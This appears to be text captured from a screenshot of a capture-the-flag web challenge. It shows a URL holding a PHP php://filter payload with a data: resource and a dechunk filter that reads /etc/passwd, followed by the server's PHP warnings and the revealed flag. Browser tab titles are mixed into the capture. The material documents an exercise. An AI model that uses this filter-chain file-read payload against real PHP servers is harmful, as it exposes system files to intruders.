 Không bảo mật 103.97.125.56:30208/?madness=resource=data:,14%0D%0Azombies%20for%20the%20flag%0D%0A0%0D%0A|dechunk
Problem - 4A - Cod... Pairs | weeklyexercis... Lab: Basic clickjacki... alt text Document '분류 전체보기' 카... Telegram Web
Warning: file_get_contents(): unable to locate filter "resource=data:,14 zombies for the flag 0 " in /www/index.php on line 11
Warning: file_get_contents(): Unable to create filter (resource=data:,14 zombies for the flag 0 ) in /www/index.php on line 11
Warning: file_get_contents(): unable to locate filter "resource=" in /www/index.php on line 11
Warning: file_get_contents(): Unable to create filter (resource=) in /www/index.php on line 11
Warning: file_get_contents(): unable to locate filter "etc" in /www/index.php on line 11
Warning: file_get_contents(): Unable to create filter (etc) in /www/index.php on line 11
Warning: file_get_contents(): unable to locate filter "passwd" in /www/index.php on line 11
Warning: file_get_contents(): Unable to create filter (passwd) in /www/index.php on line 11
Can you submit some madness that will return the flag?
Your filter madness: php://filter/resource=data:,14 zombies for the flag 0 |dechunk/resource=/etc/passwd
Your filter madness length: 86
Your filter madness results: CHH{PHP_Wr4pper_Fil3_G3t_C0nT3nt_b1ff37350aa1383ee36c69f0ca6778bc}
Submit
Here's some info.